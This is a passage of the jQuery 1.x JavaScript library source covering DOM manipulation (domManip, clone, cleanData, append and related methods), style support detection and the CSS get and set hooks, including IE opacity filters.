		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

